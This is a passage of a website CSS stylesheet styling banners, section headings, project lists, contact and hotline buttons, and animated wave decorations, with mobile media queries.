    padding: 0;
}

.not-space {
    padding: 20px 0 10px 20px !important;
}
.btn-project-item-view-more:hover{
  background-color: #02395C;
  color: #fff;
}

.project-item-time strong{
  display: block;
  font-weight: bold;
  color: black;
}

.project-thumbnail {
	max-height: 120px;
    width: 85%;
    overflow: hidden;
    border-radius: 15px;
    background-color: #f1f1f1;
    display: block;
    margin: 10px auto;
}
.cs-section-title-wrapper{
  flex-direction: column;
  text-align: center;
}
.box-event {
    position: relative;
    box-shadow: 3px 5px 6px #a1a1a1;
	border-radius: 15px;
    overflow: hidden;
}

.heading-bg-title.tranform-80-60 {
    margin-top: -50px;
}
.box-event .box-text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    text-transform: uppercase;
}

.box-event .box-text h3 {
    color: white;
    font-size: 35px;
    text-shadow: 1px 1px 1px black;
}
h2.cs-section-title::after{
content: "";
    width: 200px;
    height: 3px;
    margin: 15px auto;
    position: relative;
    display: block;
    background: linear-gradient(45deg, #24bf55, #1e4cbd);
}
.heading-bg-title.gray {
    color: #efefef;
}
.heading-bg-title {
    font-size: 120px;
    line-height: 0.25;
    font-weight: 800;
    color: #ffffff;
    padding-top: 35px;
    text-transform: uppercase;
    transition: all .5s;
    display: block;
}
.cg-main h2, .cg-main h2 span, .cs-section h2, .cs-section h2 span {
    color: #000 !important;
}
.cs-section-title {
    font-size: 42px !important;
    font-weight: 800 !important;
    text-transform: uppercase;
    color: #000;
}
.green{
	color: rgb(33, 150, 58);
}
.box-item-category .box-title-txt {
    font-size: 18px;
}
.box-item-category .box-title-txt a, .box-item-category .box-title-txt h3 {
    line-height: 1.8rem !important;
}
#main .ag-banner-header {
    padding-top: calc(100vh - 45px) ;
}
.form-box .wpcf7-submit {
    width: 100%;
    background-color: #2d9840 !important;
	margin-bottom: 0;
}
.box-map {
    padding: 15px 10px;
    background-color: white;
    border-radius: 15px;
    align-items: center;
}
.box-map .col p{
	margin-bottom:0
}
.box-map .col {
    padding-bottom: 0;
}
.form-box .col{
    padding-bottom:8px
}
.form-box input,.form-box textarea{
    border-radius:15px;
}
.ag-banner-header .banner-bg .bg:after {
 background-image: linear-gradient(to bottom right, #001f54 30%, #029d43);
 width: 100%;
 height: 100%;
 position: absolute;
 content: "";
 opacity: 0.5;
}
.ag-banner-header .button.is-outline:hover {
    background: #ffffff3d !important;
    color: white !important;
}
.btn-ps .button.primary {
    background-image: linear-gradient(to left, #0c4bc2, #00bf50);
    border: 0px;
    padding: 2px 20px !important;
    display: inline-block;
    font-size: 0.9rem;
}

.btn-ps .button.is-outline {
    border:0px;
    font-size: 0.9rem;
}
.icon-sl {
    display: flex;
    line-height: 1.3rem;
    padding: 5px 0;
    color: #000;
}

.app-content .section.main {
    justify-content: space-between;
    border-bottom: 1px solid #00000030;
    height: 100%;
    overflow-y: scroll;
    max-height: calc(80vh - 90px);
}
#header .header.show-on-scroll, #header .stuck .header-main {
    height: 62px !important;
}
.ag-banner-header h1 {
    font-size: 4rem;
    font-weight: 700;
}

.ag-banner-header p {
    font-size: 1.9rem;
    margin: 0;
}

.select-header {
    padding-bottom: 40px !important;
}
.banner{
	background-color:#fff;
}
.ag-banner-header p,
.ag-banner-header h1,
.nav-spacing-medium>li a,.ag-banner-header .button span {
    text-shadow: 1px 1px 1px black;
}

.app-content h2,h1, h2, h3, h4, h5, h6,p {
    color: #000;
}

.main__profile-type,.app-content p {
    color: #000;
	font-weight:500;
}
.ag-banner-header .button  {
    box-shadow: 1px 1px 5px #000000c2;
}

.btn-ps .button.is-outline:after {
    content: "";
    position: absolute;
    inset: 0;
    top: -3px;
    bottom: -1px;
    left: -1px;
    right: -1px;
    border-radius: 50px;
    padding: 2px;
    background: linear-gradient(45deg, #1e4cbd, #24bf55);
    -webkit-mask: 
     linear-gradient(#fff 0 0) content-box, 
     linear-gradient(#fff 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
}
.cs-wave-area {
    height: 5%;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #fff;
}
.icon-sl a {
    color: #0068ff;
}
.cs-wave-area.active .cs-wave {
    -webkit-animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    -moz-animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    -ms-animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    -o-animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    margin-left: auto;
}

.cs-wave-area .cs-wave {
    background: url(https://htechmedia.vn/wp-content/uploads/2024/03/wave.svg) repeat-x;
    position: absolute;
    top: -100px;
    width: calc(100% + 2000px);
    height: 100px;
    margin-left: -1270px;
}
.post-item .box:hover,.box-primary:hover,.box-item-category:hover {
    box-shadow: 0px 0px 9px #555555;
    transform: scale(0.97);
}

.ag-banner-header .text {
    margin-bottom: 30px;
}
.cs-wave-area .cs-wave {
    position: absolute;
    top: -100px;
    width: calc(100% + 2000px);
    height: 100px;
    margin-left: -1270px
}

.cs-wave-area .cs-wave:nth-of-type(2) {
    top: -60px;
    opacity: 1;
    margin-left: -1435px
}
.has-sticky #logo {
    width: 110px;
}
.title-bg-s .cs-section-title,.form-box .wpcf7-submit  {
    background: linear-gradient(to left, #0c4bc2, #00bf50);
}
.cs-wave-area.active .cs-wave {
    -webkit-animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    -moz-animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    -ms-animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    -o-animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    animation: wave 35s cubic-bezier(.36, .45, .63, .53) infinite;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    margin-left: auto
}

.cs-wave-area.active .cs-wave:nth-of-type(2) {
    top: -56px;
    -webkit-animation: wave 20s cubic-bezier(.36, .45, .63, .53) -.125s infinite, swell 7s ease -1.25s infinite;
    -moz-animation: wave 20s cubic-bezier(.36, .45, .63, .53) -.125s infinite, swell 7s ease -1.25s infinite;
    -ms-animation: wave 20s cubic-bezier(.36, .45, .63, .53) -.125s infinite, swell 7s ease -1.25s infinite;
    -o-animation: wave 20s cubic-bezier(.36, .45, .63, .53) -.125s infinite, swell 7s ease -1.25s infinite;
    animation: wave 20s cubic-bezier(.36, .45, .63, .53) -.125s infinite, swell 7s ease -1.25s infinite;
    margin-left: auto
}

@keyframes wave {
    0% {
        margin-left: 0
    }

    100% {
        margin-left: -1600px
    }
}

@keyframes swell {

    0%,
    100% {
        -webkit-transform: translate3d(0, -45px, 0);
        -moz-transform: translate3d(0, -45px, 0);
        -ms-transform: translate3d(0, -45px, 0);
        -o-transform: translate3d(0, -45px, 0);
        transform: translate3d(0, -45px, 0)
    }

    50% {
        -webkit-transform: translate3d(0, 5px, 0);
        -moz-transform: translate3d(0, 5px, 0);
        -ms-transform: translate3d(0, 5px, 0);
        -o-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0)
    }
}
.contact-ds {
	display:none;
}
.main__profile-type {
    font-weight: 700;
}
@media (max-width: 991px) {
	  .hotline-bar {
    display: none;
  }
	#main .ag-banner-header {
    padding-top: calc(100vh - 74px);
}
	.box-form-call .zalo-ds {
    position: relative;
    background-color: #028fe4;
    width: 100%;
    text-align: center;
    bottom: 0;
    right: auto;
}

.hotline-phone-ring-circle,.hotline-phone-ring-circle-fill {
    display: none;
}

.hotline-phone-ring-img-circle {
    animation: inherit;
    position: inherit;
    top: 2px;
    left: 0px;
    right: 0;
    margin: 0 auto;
    width: 100%;
    background-color: transparent;
    box-shadow: inherit;
}

.box-form-call {
    display: flex;
    justify-content: space-around;
    position: fixed;
    bottom: 0;
    width: 100%;
    height: 42px;
    z-index: 999;
}

.hotline-phone-ring-wrap {
    position: relative;
    height: auto;
    width: 100%;
    background-color: #24b75c;
    text-align: center;
    margin: 0 auto;
    bottom: 0;
    right: inherit;
}

.hotline-phone-ring {
    width: inherit !important;
    height: inherit !important;
    right: inherit;
    bottom: inherit;
}
.hotline-phone-ring-img-circle .pps-btn-img {
    width: 100%;
    display: inline-block;
}

a.pps-btn-img {
    width: 100%;
    display: block;
}
	.back-to-top.active {
    bottom: 50px;
}
	.contact-ds {
    background: #061c3f;
    width: 100%;
    text-align: center;
    display: flex;
}



.contact-ds .pps-btn-img {
    display: flex;
    justify-content: center;
    align-items: center;
}

	
    .cs-wave-area {
        height: 0%
    }
	.box-primary{
		padding-top:220px
	}
.box-image-sevice {
    width: calc(100% - 20px);
}
.ag-banner-header .banner-layer {
    width: calc(100% - 30px) !important;
}
.title-box-s {
    font-size: 1.4rem !important;
}
.ag-banner-header p {
    font-size: 1.5rem;
    line-height: 1.2rem;
}

.cs-section-title {
    font-size: 1.4rem !important;
}
.ag-banner-header h1 {
    font-size: 2.5rem;
}

.box-primary .box-title-txt {
    font-size: 1.2rem;
}
	.cs-wave-area .cs-wave {
    top: -70px;
    height: 75px;
}
	.cs-wave-area.active .cs-wave:nth-of-type(2) {
		top: -25px;}
.box-title-txt h3,.box-title-txt h3 a {
    line-height: 1.4rem !important;
    text-align: center;
    display: block;
}
	h3.cs-section-title {
    font-size: 1.3rem !important;
}
.heading-bg-title {
    font-size: 1.7rem;
}
/*     .cs-wave-area .cs-wave {
        top: -60px;
        height: 60px
    }
 */
/*     .cs-wave-area .cs-wave:nth-of-type(2) {
        top: -40px
    } */

/*     .cs-wave-area.active .cs-wave {
        -webkit-animation: unset;
        -moz-animation: unset;
        -ms-animation: unset;
        -o-animation: unset;
        animation: unset;
        -webkit-transform: unset;
        -moz-transform: unset;
        -ms-transform: unset;
        -o-transform: unset;
        transform: unset;
        margin-left: -1270px
    } */

/*     .cs-wave-area.active .cs-wave:nth-of-type(2) { */
/*         top: -40px; */
/*         -webkit-animation: unset;
        -moz-animation: unset;
        -ms-animation: unset;
        -o-animation: unset;
        animation: unset;
        margin-left: -1435px */
/*     } */
	.project-item-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
	
}

.project-item-list .project-item {
    display: inline-block;
    width: calc(50% - 20px);
    margin: 10px;
    padding: 20px 10px;
}

}

@media (max-width: 767px) {
	.ag-banner-header p {
    font-size: 1.3rem;
}
	.ag-banner-header h1 {
    font-size: 2rem;
}
	#main .ag-banner-header {
    padding-top: calc(100vh - 72px) !important;
}
	.app-content .section.main{
		display:block;
	}
	.title-box-s{
		text-align:center;
	}
	.app-content .section.main {
    flex-flow: column;
}
.contact-ds .pps-btn-img svg {
    height: 30px;
    width: 30px;
}
.box-child-content .box-item-category {
    width: calc(100% - 10px);
}
.project-item-list .project-item {
    display: inline-block;
    width: calc(100% - 20px);
    margin: 10px;
    padding: 20px 10px;
}.box-image-sevice.active .box-child-content {
    width: 100%;
}

.box-image-sevice.active .box-primary {
    padding-top: 250px;
    width: calc(100% - 22px);
}

.box-image-sevice.active {
    flex-direction: column;
    margin: 0;
}

}
@media only screen and (max-width: 48em) {
    /*************** ADD MOBILE ONLY CSS HERE  ***************/


}